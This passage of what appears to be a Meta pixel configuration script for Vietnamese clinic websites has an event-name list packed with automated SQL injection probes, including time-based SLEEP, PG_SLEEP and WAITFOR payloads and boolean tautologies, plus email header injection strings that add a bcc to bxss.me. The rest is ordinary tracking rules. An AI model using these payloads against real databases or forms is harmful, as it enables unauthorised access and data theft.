SLEEP(5)#","30s_time_onpage\\&#039;)) AND SLEEP(5)#","30s_time_onpage\\&quot; OR SLEEP(5)#","30s_time_onpage\\&#039; OR SLEEP(5)#","30s_time_onpage\\&#039;) OR SLEEP(5)#","30s_time_onpage) OR SLEEP(5)#","30s_time_onpage` WHERE 8112=8112 AND SLEEP(5)#","30s_time_onpage`) WHERE 4844=4844 AND SLEEP(5)#","30s_time_onpage WHERE 5741=5741 AND SLEEP(5)#","30s_time_onpage) WHERE 6758=6758 AND SLEEP(5)#","30s_time_onpage\\&quot;))) AND SLEEP(5)#","30s_time_onpage\\&quot;)) AND SLEEP(5)#","30s_time_onpage\\&quot;) AND SLEEP(5)#","30s_time_onpage\u0025\\&#039; AND SLEEP(5)#","30s_time_onpage\\&#039;))) AND SLEEP(5)#","30s_time_onpage AND SLEEP(5)#","30s_time_onpage))) AND SLEEP(5)#","30s_time_onpage)) AND SLEEP(5)#","30s_time_onpage\\&quot; AND SLEEP(5)#","30s_time_onpage\\&#039; AND SLEEP(5)#","30s_time_onpage\\&#039;) AND SLEEP(5)#","30s_time_onpage) AND SLEEP(5)#","30s_time_onpage\\&#039; OR SLEEP(5)-- bFre","30s_time_onpage OR SLEEP(5)# TlRg","30s_time_onpage OR SLEEP(5)-- OAnK","30s_time_onpage OR SLEEP(5)","30s_time_onpage))) OR SLEEP(5) AND (((3600=3600","30s_time_onpage)) OR SLEEP(5) AND ((9144=9144","30s_time_onpage) OR SLEEP(5) AND (8835=8835","30s_time_onpage\\&quot; OR SLEEP(5)-- Jkcw","30s_time_onpage\\&#039;) OR SLEEP(5)-- OoCF","30s_time_onpage) OR SLEEP(5)-- SwAR","30s_time_onpage AND SLEEP(5)# LvLM","30s_time_onpage AND SLEEP(5)-- ZQfy","30s_time_onpage AND SLEEP(5)","30s_time_onpage))) AND SLEEP(5) AND (((6853=6853","30s_time_onpage)) AND SLEEP(5) AND ((8317=8317","30s_time_onpage) AND SLEEP(5) AND (4616=4616","30s_time_onpage\\&quot; AND SLEEP(5)-- shzr","30s_time_onpage\\&#039;) AND SLEEP(5)-- byup","30s_time_onpage\\&#039; AND SLEEP(5)-- LMNs","30s_time_onpage) AND SLEEP(5)-- DmhU","30s_time_onpage;BEGIN DBMS_LOCK.SLEEP(5); END","30s_time_onpage;BEGIN DBMS_LOCK.SLEEP(5); END--","30s_time_onpage));BEGIN DBMS_LOCK.SLEEP(5); END--","30s_time_onpage);BEGIN DBMS_LOCK.SLEEP(5); END--","30s_time_onpage;WAITFOR DELAY \\&#039;0:0:5\\&#039;","30s_time_onpage LouE,;SELECT PG_SLEEP(5) tuNF","30s_time_onpage;SELECT PG_SLEEP(5)# HgVU","30s_time_onpage;SELECT PG_SLEEP(5)-- qomk","30s_time_onpage;SELECT PG_SLEEP(5)","30s_time_onpage\\&quot;;SELECT PG_SLEEP(5)-- JwcH","30s_time_onpage\\&#039;;SELECT PG_SLEEP(5)-- LTuP","30s_time_onpage\\&#039;);SELECT PG_SLEEP(5)-- IKxB","30s_time_onpage);SELECT PG_SLEEP(5)-- pdkl","30s_time_onpage hTaJ,;SELECT PG_SLEEP(5)--","30s_time_onpage\\&quot;)));SELECT PG_SLEEP(5)--","30s_time_onpage\\&quot;));SELECT PG_SLEEP(5)--","30s_time_onpage\u0025\\&#039;;SELECT PG_SLEEP(5)--","30s_time_onpage\\&quot;);SELECT PG_SLEEP(5)--","30s_time_onpage\\&#039;)));SELECT PG_SLEEP(5)--","30s_time_onpage\\&#039;));SELECT PG_SLEEP(5)--","30s_time_onpage;SELECT PG_SLEEP(5)--","30s_time_onpage));SELECT PG_SLEEP(5)--","30s_time_onpage)));SELECT PG_SLEEP(5)--","30s_time_onpage\\&quot;;SELECT PG_SLEEP(5)--","30s_time_onpage\\&#039;;SELECT PG_SLEEP(5)--","30s_time_onpage\\&#039;);SELECT PG_SLEEP(5)--","30s_time_onpage);SELECT PG_SLEEP(5)--","30s_time_onpage;SELECT SLEEP(5)# UApZ","30s_time_onpage cSYF,;SELECT SLEEP(5) HZPc","30s_time_onpage;SELECT SLEEP(5)-- OcRp","30s_time_onpage;SELECT SLEEP(5)","30s_time_onpage));SELECT SLEEP(5) AND ((9824=9824","30s_time_onpage);SELECT SLEEP(5) AND (3634=3634","30s_time_onpage\\&#039;;SELECT SLEEP(5)-- LTBH","30s_time_onpage\\&quot;;SELECT SLEEP(5)-- tycU","30s_time_onpage\\&#039;);SELECT SLEEP(5)-- EiQw","30s_time_onpage);SELECT SLEEP(5)-- sBqT","30s_time_onpage oBLs,;SELECT SLEEP(5)#","30s_time_onpage` WHERE 7894=7894;SELECT SLEEP(5)#","30s_time_onpage\\&quot;)));SELECT SLEEP(5)#","30s_time_onpage\\&quot;));SELECT SLEEP(5)#","30s_time_onpage\\&quot;);SELECT SLEEP(5)#","30s_time_onpage\u0025\\&#039;;SELECT SLEEP(5)#","30s_time_onpage\\&#039;));SELECT SLEEP(5)#","30s_time_onpage\\&#039;)));SELECT SLEEP(5)#","30s_time_onpage;SELECT SLEEP(5)#","30s_time_onpage)));SELECT SLEEP(5)#","30s_time_onpage));SELECT SLEEP(5)#","30s_time_onpage\\&#039;;SELECT SLEEP(5)#","30s_time_onpage\\&quot;;SELECT SLEEP(5)#","30s_time_onpage\\&#039;);SELECT SLEEP(5)#","30s_time_onpage);SELECT SLEEP(5)#","30s_time_onpage mVmI,;IIF(8838=7582,1,1\/0)\u0016","30s_time_onpage\\&quot;)));IIF(7325=3505,1,1\/0)\u0016","30s_time_onpage\\&quot;));IIF(6128=6406,1,1\/0)\u0016","30s_time_onpage\\&quot;);IIF(2900=9110,1,1\/0)\u0016","30s_time_onpage\\&#039;)));IIF(5600=6087,1,1\/0)\u0016","30s_time_onpage\u0025\\&#039;;IIF(9888=1721,1,1\/0)\u0016","30s_time_onpage\\&#039;));IIF(8330=9062,1,1\/0)\u0016","30s_time_onpage)));IIF(8971=4817,1,1\/0)\u0016","30s_time_onpage;IIF(8054=9849,1,1\/0)\u0016","30s_time_onpage));IIF(1245=5849,1,1\/0)\u0016","30s_time_onpage\\&quot;;IIF(6181=5638,1,1\/0)\u0016","30s_time_onpage\\&#039;;IIF(9381=3399,1,1\/0)\u0016","30s_time_onpage\\&#039;);IIF(2466=8294,1,1\/0)\u0016","30s_time_onpage);IIF(3308=1153,1,1\/0)\u0016","30s_time_onpage HAVING 8309=3039","30s_time_onpage HAVING 6560=3969# wONI","30s_time_onpage HAVING 8744=4169-- qgxo","30s_time_onpage,IIF(7206=5156,1,1\/0)","30s_time_onpage) HAVING 4837=5738 AND (7422=7422","30s_time_onpage\\&quot; HAVING 7853=9068-- gRQQ","30s_time_onpage\\&#039; HAVING 1098=9174-- KvLT","30s_time_onpage\\&#039;) HAVING 2149=4978-- DFNn","30s_time_onpage) HAVING 6493=5547-- PfHH","(3237=2780)*2780","IIF(6369=5277,6369,1\/0)","(8200=3795)*0x3330735f74696d655f6f6e70616765","ELT(8208=5935,0x3330735f74696d655f6f6e70616765)","ELT(4213=2318,2318)","MAKE_SET(3532=7789,7789)","-5920 OR ELT(8930=8930,6530)# kEcN","-2738 OR ELT(3352=6134,6134)# xxyv","-9814 OR ELT(8930=8930,6530)-- yMkq","-6026 OR ELT(3354=5407,5407)-- GObC","-4319\\&#039; OR ELT(3128=4073,4073)-- aoGF","-4792) OR ELT(5804=7716,7716)-- UUGO","-9014 OR ELT(8930=8930,6530)","-3864 OR ELT(1053=3124,3124)","-9891))) OR ELT(8930=8930,6530) AND (((4391=4391","-7978))) OR ELT(4604=6130,6130) AND (((1791=1791","-5687)) OR ELT(8930=8930,6530) AND ((2418=2418","-8278)) OR ELT(9990=5494,5494) AND ((9770=9770","-3307) OR ELT(8730=3606,3606) AND (3965=3965","-8248) OR ELT(8930=8930,6530) AND (8762=8762","-8258\\&quot; OR ELT(8930=8930,6530)-- uhPV","-9244\\&#039; OR ELT(8930=8930,6530)-- SYRe","-2667\\&quot; OR ELT(2275=5804,5804)-- DLlD","-3070\\&#039;) OR ELT(8930=8930,6530)-- dWWH","-1228\\&#039;) OR ELT(1236=8654,8654)-- AVFx","-7176) OR ELT(8930=8930,6530)-- BWuM","30s_time_onpage AND ELT(4055=2283,2283)-- Sapv","30s_time_onpage AND ELT(2342=8915,8915)# jRqz","30s_time_onpage AND ELT(5043=4016,4016)","30s_time_onpage) AND ELT(5477=1364,1364)-- oLQE","-7118 OR MAKE_SET(6663=6663,4249)# AsBk","-7697 OR MAKE_SET(7780=6574,6574)# QwGG","-6776 OR MAKE_SET(6663=6663,4249)-- GRHp","-8660 OR MAKE_SET(5380=4664,4664)-- NzFy","-6120\\&#039; OR MAKE_SET(6663=6663,4249)-- mJNQ","-6115 OR MAKE_SET(6663=6663,4249)","-3195 OR MAKE_SET(8032=1952,1952)","-4625) OR MAKE_SET(6663=6663,4249) AND (7631=7631","-4668) OR MAKE_SET(5764=1256,1256) AND (7155=7155","-5998\\&quot; OR MAKE_SET(6663=6663,4249)-- JcNQ","-3322\\&quot; OR MAKE_SET(4196=9164,9164)-- RPnt","-9246\\&#039; OR MAKE_SET(4625=3113,3113)-- hhlx","-6686\\&#039;) OR MAKE_SET(6663=6663,4249)-- gvoJ","-5980\\&#039;) OR MAKE_SET(9048=5214,5214)-- gehL","-6214) OR MAKE_SET(6663=6663,4249)-- RHGB","-4415) OR MAKE_SET(5228=4154,4154)-- IkQZ","30s_time_onpage AND MAKE_SET(9446=4785,4785)","-3394) AS zZNP WHERE 2215=2215 OR 3741=3741\u0016","-4975) AS WEkV WHERE 1741=1741 OR 2728=4748\u0016","-2501)) AS qjYs WHERE 9137=9137 OR 3741=3741\u0016","-4858)) AS jLWI WHERE 3616=3616 OR 5743=7989\u0016","-9258\\&quot;))) OR 3741=3741\u0016","-5881\\&quot;))) OR 7714=2783\u0016","-2272\\&quot;)) OR 3397=6390\u0016","-2288\\&quot;)) OR 3741=3741\u0016","-4948\\&quot;) OR 3741=3741\u0016","-6610\\&quot;) OR 1418=1243\u0016","-4128\u0025\\&#039; OR 3741=3741\u0016","-5373\u0025\\&#039; OR 7305=2516\u0016","-1306\\&#039;))) OR 3741=3741\u0016","-5146\\&#039;))) OR 2960=6234\u0016","-7759\\&#039;)) OR 3741=3741\u0016","-7147\\&#039;)) OR 9808=2103\u0016","-5165 OR 3741=3741\u0016","-6815 OR 8635=2390\u0016","-7281))) OR 3741=3741\u0016","-2475))) OR 7110=3242\u0016","-5845)) OR 3741=3741\u0016","-6321)) OR 9047=2668\u0016","-6106\\&quot; OR 3741=3741\u0016","-7474\\&quot; OR 3206=4482\u0016","-8489\\&#039; OR 3741=3741\u0016","-2135\\&#039; OR 5578=2085\u0016","-2049\\&#039;) OR 3741=3741\u0016","-1640\\&#039;) OR 6246=4506\u0016","-4148) OR 3741=3741\u0016","-4467) OR 6096=6028\u0016","30s_time_onpage\\&quot;))) OR NOT 5461=9345#","30s_time_onpage`) WHERE 6506=6506 AND 4768=5457\u0016","30s_time_onpage` WHERE 5276=5276 AND 7275=4266\u0016","30s_time_onpage\\&#039;))) OR NOT 3666=9411#","30s_time_onpage OR NOT 1579=9284#","30s_time_onpage\\&quot;))) AND 5491=7365\u0016","30s_time_onpage\\&quot;)) AND 5641=8202\u0016","30s_time_onpage\\&quot;) AND 2730=5675\u0016","30s_time_onpage\u0025\\&#039; AND 5292=5192\u0016","30s_time_onpage\\&#039;))) AND 1795=4317\u0016","30s_time_onpage\\&#039;)) AND 3603=9764\u0016","30s_time_onpage AND 4484=7643\u0016","30s_time_onpage))) AND 3111=2178\u0016","30s_time_onpage)) AND 4199=3361\u0016","30s_time_onpage\\&quot; AND 3797=5936\u0016","30s_time_onpage\\&#039; AND 8085=7583\u0016","30s_time_onpage\\&#039;) AND 7109=9842\u0016","30s_time_onpage) AND 3039=2282\u0016","30s_time_onpage\\&quot;) OR NOT 9090=2317#","30s_time_onpage\\&quot;)) OR NOT 3974=3972#","30s_time_onpage\u0025\\&#039; OR NOT 1952=6617#","30s_time_onpage\\&#039;)) OR NOT 6066=9304#","30s_time_onpage))) OR NOT 3967=8612#","30s_time_onpage)) OR NOT 6122=2899#","30s_time_onpage\\&quot; OR NOT 4626=4713#","30s_time_onpage\\&#039; OR NOT 2532=2909#","-8057))) OR 2407=2407#","30s_time_onpage\\&#039;) OR NOT 7538=8574#","30s_time_onpage) OR NOT 6818=7609#","-9579\\&quot; OR 2407=2407#","-6665) AS UxBW WHERE 8851=8851 OR 2407=2407#","-7936) AS fxEw WHERE 3184=3184 OR 9345=5588#","-1297)) AS nsPF WHERE 3396=3396 OR 2407=2407#","-2773)) AS NUeZ WHERE 4695=4695 OR 9479=6003#","-4487\\&quot;))) OR 2407=2407#","-5542\\&quot;))) OR 9319=1700#","-4166\\&quot;)) OR 2407=2407#","-3021\\&quot;)) OR 8445=1714#","-7204\\&quot;) OR 3044=7004#","-2436\\&quot;) OR 2407=2407#","-9629\u0025\\&#039; OR 2407=2407#","-7870\u0025\\&#039; OR 8069=4833#","-6253\\&#039;))) OR 2407=2407#","-4389\\&#039;))) OR 7239=9807#","-8066\\&#039;)) OR 2407=2407#","-5520\\&#039;)) OR 7368=2877#","-7353 OR 2407=2407#","-2354 OR 3740=9561#","-5473))) OR 2947=4012#","-4878)) OR 2407=2407#","-9158)) OR 5086=3302#","30s_time_onpage\\&quot;)) OR NOT 8990=5714-- RTBe","-8295\\&quot; OR 3905=4360#","-2092\\&#039; OR 2407=2407#","-5474\\&#039; OR 1902=9903#","-8515\\&#039;) OR 2407=2407#","-3974\\&#039;) OR 6265=6710#","-2289) OR 2407=2407#","-9558) OR 4485=5591#","30s_time_onpage`) WHERE 9155=9155 AND 5775=9843#","30s_time_onpage` WHERE 3700=3700 AND 1329=4217#","30s_time_onpage\\&quot;))) AND 8504=2782#","30s_time_onpage\\&quot;)) AND 7280=1541#","30s_time_onpage\\&quot;) AND 1292=5719#","30s_time_onpage\u0025\\&#039; AND 2952=4634#","30s_time_onpage\\&#039;))) AND 3072=2169#","30s_time_onpage\\&#039;)) AND 3699=7787#","30s_time_onpage AND 1661=2225#","30s_time_onpage))) AND 3040=4200#","30s_time_onpage)) AND 1881=9286#","30s_time_onpage\\&quot; AND 5535=7962#","30s_time_onpage\\&#039; AND 7459=6733#","30s_time_onpage\\&quot;) AND 5231=6081-- rLRc","30s_time_onpage\\&#039;) AND 3486=5682#","30s_time_onpage) AND 3445=3339#","30s_time_onpage\\&quot;))) OR NOT 4111=2638-- BmSy","30s_time_onpage\\&quot;) OR NOT 2198=3058-- FLFx","30s_time_onpage\u0025\\&#039; OR NOT 3292=4182-- WRWU","30s_time_onpage\\&#039;))) OR NOT 6448=1283-- wYzG","30s_time_onpage\\&#039;)) OR NOT 3434=4079-- KNxH","30s_time_onpage))) OR NOT 6756=8817-- npck","30s_time_onpage)) OR NOT 8222=3553-- BJaE","-2224\\&quot;))) OR 9339=9339-- cLco","-2144\\&quot;))) OR 2317=4358-- KLQu","-9458\\&quot;)) OR 9339=9339-- WkXM","-3164\\&quot;)) OR 1468=5565-- bCgE","-5325\\&quot;) OR 9339=9339-- MszA","-2397\\&quot;) OR 1111=7906-- TYLT","-3981\u0025\\&#039; OR 9339=9339-- qNKj","-1977\u0025\\&#039; OR 7659=2015-- mJOq","-8217\\&#039;))) OR 6790=9580-- BUAj","-4206\\&#039;))) OR 9339=9339-- glRo","-7706\\&#039;)) OR 5539=3257-- FYOz","-8459\\&#039;)) OR 9339=9339-- izAr","-5775))) OR 9339=9339-- FWxH","-3984))) OR 8427=2334-- YxJB","-4624)) OR 9339=9339-- gPzi","-4716)) OR 6727=7346-- xUhi","30s_time_onpage\\&quot;))) AND 5626=8422-- rTAq","30s_time_onpage\\&quot;)) AND 4449=2442-- FxVM","30s_time_onpage\u0025\\&#039; AND 4922=9853-- hKVN","30s_time_onpage\\&#039;))) AND 4242=9759-- bKZt","30s_time_onpage\\&#039;)) AND 3667=7758-- kTXi","30s_time_onpage))) AND 8109=4446-- Xrik","30s_time_onpage)) AND 1860=7495-- CKMW","30s_time_onpage OR NOT 9079=4865# nXxd","30s_time_onpage OR NOT 5484=4943-- DiHu","30s_time_onpage OR NOT 7636=4849","30s_time_onpage) OR NOT 3771=7477 AND (8655=8655","30s_time_onpage\\&quot; OR NOT 6175=3353-- vzOS","30s_time_onpage\\&#039; OR NOT 2291=1922-- ikjy","30s_time_onpage\\&#039;) OR NOT 5462=8185-- noRQ","30s_time_onpage) OR NOT 7136=7365-- FoFJ","-2699 WHERE 2839=2839 OR 2489=2489-- YoVv","-5311 WHERE 9399=9399 OR 1076=7440-- aWnJ","-7832\\&quot; WHERE 6464=6464 OR 2489=2489-- WNzy","-3571\\&quot; WHERE 3092=3092 OR 3146=8324-- tQvK","-1054\\&#039; WHERE 4294=4294 OR 2489=2489-- IbcI","-6817\\&#039; WHERE 1767=1767 OR 1130=5450-- Dnvt","-7551) WHERE 8540=8540 OR 2489=2489-- ZSRz","-7175\\&quot;) WHERE 6048=6048 OR 2489=2489-- gIZV","-8222) WHERE 1510=1510 OR 5733=6797-- PAum","-2126\\&quot;) WHERE 9805=9805 OR 5810=8345-- FfpK","-2887\\&#039;) WHERE 2524=2524 OR 2489=2489-- fsii","-1982\\&#039;) WHERE 7780=7780 OR 6335=8458-- CszH","-3375 OR 2489=2489# LOLG","-4882 OR 2294=7552# FSmV","-8276 OR 2489=2489-- QTcG","-9377 OR 2870=9466-- WvwS","-2395 OR 2489=2489","-8282 OR 3732=8351","-9332))) OR 2489=2489 AND (((9779=9779","-5729))) OR 1606=5876 AND (((2632=2632","-6069)) OR 6964=9277 AND ((3124=3124","-7449)) OR 2489=2489 AND ((6794=6794","-3192) OR 2489=2489 AND (5930=5930","-1341) OR 2644=3188 AND (2721=2721","-3816\\&quot; OR 2489=2489-- iXNY","-3783\\&quot; OR 2245=6181-- xkNl","-9112\\&#039; OR 2563=9247-- DRRD","-1017\\&#039; OR 2489=2489-- GBIT","-6128\\&#039;) OR 2489=2489-- VuvL","-3379\\&#039;) OR 5763=7468-- xuMB","-6020) OR 9022=9486-- ntJN","-3678) OR 2489=2489-- gLPP","-4718","30s_time_onpage AND 3536=7693# WltR","30s_time_onpage AND 3958=3311-- aGlB","30s_time_onpage AND 1095=2623","30s_time_onpage))) AND 6886=3143 AND (((6661=6661","30s_time_onpage) AND 8687=1182 AND (7104=7104","30s_time_onpage)) AND 1010=3588 AND ((6774=6774","30s_time_onpage\\&quot; AND 5559=3087-- GXgJ","30s_time_onpage\\&#039; AND 8463=6868-- vIyq","30s_time_onpage\\&#039;) AND 5423=9751-- diHo","30s_time_onpage) AND 7021=4639-- IsFB","30s_time_onpage)),)\\&quot;\\&#039;.,..","3770","pageview","to\u0040example.com&gt;\r\nbcc:074625.8407-96865.8407.58233.19671.2\u0040bxss.me","CompleteRegistration\nbcc:074625.8407-96864.8407.58233.19671.2\u0040bxss.me","to\u0040example.com&gt;\r\nbcc:074625.8407-96847.8407.58233.19671.2\u0040bxss.me","CompleteRegistration\nbcc:074625.8407-96846.8407.58233.19671.2\u0040bxss.me","to\u0040example.com&gt;\r\nbcc:074625.8407-37104.8407.58233.19671.2\u0040bxss.me","CompleteRegistration\nbcc:074625.8407-37103.8407.58233.19671.2\u0040bxss.me"],"restrictedEventNames":["CompleteRegistration","Contact","Lead"]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1118098791644121", "EventValidation", true);
config.set("1118098791644121", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1118098791644121", "ProtectedDataMode", true);
config.set("1118098791644121", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/benhvienthammyhanquoc.com\/nang-mui-s-line-3d.html"}},{"url":{"i_contains":"http:\/\/benhvienthammyhanquoc.com\/nang-mui-s-line.html"}},{"url":{"i_contains":"http:\/\/benhvienthammyhanquoc.com\/nang-mui-han-quoc.html"}},{"url":{"i_contains":"http:\/\/benhvienthammyhanquoc.com\/thu-nho-dau-mui.html"}},{"url":{"i_contains":"http:\/\/benhvienthammyhanquoc.com\/cat-canh-mui.html"}},{"url":{"i_contains":"http:\/\/benhvienthammyhanquoc.com\/nang-mui-gia-bao-nhieu.html"}},{"url":{"i_contains":"http:\/\/benhvienthammyhanquoc.com\/nang-mui-khong-phau-thuat.html"}},{"url":{"i_contains":"http:\/\/bacsinangmui.vn\/phau-thuat-nang-mui-sline-3d-sua-moi-khiem-khuyet-mui-dep-chuan-han.html"}},{"url":{"i_contains":"http:\/\/bacsinangmui.vn\/phau-thuat-thu-nho-dau-mui-tao-ve-thanh-thoat-cho-dang-mui.html"}},{"url":{"i_contains":"http:\/\/bacsinangmui.vn\/phau-thuat-thu-gon-canh-mui-tao-hinh-lo-mui-dep-an-toan-tuyet-doi.html"}},{"url":{"i_contains":"http:\/\/bacsinangmui.vn\/nang-mui-gia-bao-nhieu-tien-la-chuan-cho-dang-mui-dep-nhat.html"}},{"url":{"i_contains":"http:\/\/benhvienkim.com\/chi-phi-nang-mui-han-quoc"}},{"url":{"i_contains":"http:\/\/benhvienkim.com\/chi-phi-tham-my-khong-phau-thuat"}},{"url":{"i_contains":"http:\/\/benhvienkim.com\/nang-mui-s-line.html"}},{"url":{"i_contains":"http:\/\/benhvienkim.com\/nang-mui-bang-filler.html"}}]}]},"id":"1447065035368291"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24996904406605274"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25272045569093228"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25844833188450808"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25143742165276857"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"33459906576942038"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26175157578751210"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25697945826464041"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25565673946383340"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25549098674702053"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25437815429177991"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25013849578284752"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24364167359923016"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"33118792114378236"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24686264737673362"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31431562866459690"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"32279464708319335"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25798881069712486"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31368890642725300"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25622782590659313"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25707763938823949"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24566999419627592"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25313421224912020"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25031686326468605"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24503050606022287"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25380533721542776"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24699732972984726"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9898799193559532"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24272045119100880"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24201291459536937"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30577096395267218"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25281552791432612"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25086944777561753"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24375927118668538"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24351725914462114"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24306060515692700"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30696910216620819"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24221678074179196"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24081553101526214"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23952935967736275"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24228417773465188"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"26645961621685464"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"26576081518702692"},{"rule":{"and":[{"event":{"eq":"ScrollDepth_75_percent"}}]},"id":"5654208724700544"},{"rule":{"and":[{"event":{"eq":"ScrollDepth_100_percent"}}]},"id":"8300644546672922"},{"rule":{"and":[{"event":{"eq":"TimeOnPage_600_seconds"}}]},"id":"6057364207609048"},{"rule":{"and":[{"event":{"eq":"ClickButtonAppointment"}}]},"id":"8540674172670366"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8332582053480392"},{"rule":{"and":[{"event":{"eq":"ClickCallHotline"}}]},"id":"5649660345129822"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-tham-my-cho-nu-cuoi-dep-hoan-hao.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-o-dau-tot-tphcm.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chi-phi-nieng-rang-va-nhung-yeu-to-quyet-dinh-chi-phi.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-co-dau-khong-lang-nghe-giai-dap-tu-chuyen-gia.html"}}]},{"url":{"i_contains":""}}]},"id":"8433091966763124"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-su"}},{"url":{"i_contains":"dan-su"}},{"url":{"i_contains":"veneer"}}]},{"url":{"i_contains":""}}]},"id":"5588028887933603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/quy-trinh-boc-rang-su-tham-my-dung-chuan-va-an-toan.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-co-dau-khong.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-o-dau-tot-tai-thanh-pho-ho-chi-minh.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/gia-rang-su-veneer-bao-nhieu-tien-cac-yeu-tac-dong-gia-veneer-su.html"}}]},{"url":{"i_contains":""}}]},"id":"5519330788179456"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5617849414997743"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8216203365131555"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8257912540890440"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7786507098047079"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7562992383723517"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7559757070733926"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7254139461370185"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24715168831407901"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6913078928786090"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6434962616609644"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5079425955513505"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5481368971919263"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5375898642531675"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5327940357255430"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26634441392867321"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7707899352609709"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7525979520774775"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7505043832918350"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7286128231484674"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6796885887079520"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24432952276292112"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7395374140500560"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6560